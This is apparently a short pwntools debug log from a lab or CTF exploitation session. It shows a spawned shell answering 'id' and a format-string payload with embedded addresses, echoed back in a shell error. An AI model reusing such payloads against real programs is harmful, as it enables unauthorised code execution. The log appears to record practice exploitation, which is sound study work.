 $ id
[DEBUG] Sent 0x3 bytes:
    'id\n'
[DEBUG] Received 0x7e bytes:
    00000000  75 69 64 3d  31 30 30 30  28 78 75 29  20 67 69 64  │uid=│1000│(xu)│ gid│
    00000010  3d 31 30 30  30 28 78 75  29 20 e7 bb  84 3d 31 30  │=100│0(xu│) ··│·=10│
    00000020  30 30 28 78  75 29 2c 34  28 61 64 6d  29 2c 32 34  │00(x│u),4│(adm│),24│
    00000030  28 63 64 72  6f 6d 29 2c  32 37 28 73  75 64 6f 29  │(cdr│om),│27(s│udo)│
    00000040  2c 33 30 28  64 69 70 29  2c 34 36 28  70 6c 75 67  │,30(│dip)│,46(│plug│
    00000050  64 65 76 29  2c 31 31 33  28 6c 70 61  64 6d 69 6e  │dev)│,113│(lpa│dmin│
    00000060  29 2c 31 32  38 28 73 61  6d 62 61 73  68 61 72 65  │),12│8(sa│mbas│hare│
    00000070  29 2c 39 39  39 28 64 6f  63 6b 65 72  29 0a        │),99│9(do│cker│)·│
    0000007e
uid=1000(xu) gid=1000(xu) 组=1000(xu),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(s
ambashare),999(docker)
[DEBUG] Received 0x3f bytes:
    00000000  73 68 3a 20  32 3a 20 6e  2f 73 68 08  12 a0 04 08  │sh: │2: n│/sh·│····│
    00000010  13 a0 04 08  25 31 36 30  63 25 31 31  25 31 34 31  │····│%160│c%11│%141│
    00000020  63 25 31 32  25 31 36 32  63 25 31 33  25 32 34 63  │c%12│%162│c%13│%24c│
    00000030  25 31 34 3a  20 6e 6f 74  20 66 6f 75  6e 64 0a     │%14:│ not│ fou│nd·│
    0000003f
sh: 2: n/s\x12\xa0\x0\x13\xa0\x0%160c%11%141c%12%162c%13%24c%14: not found
$
宸极实验室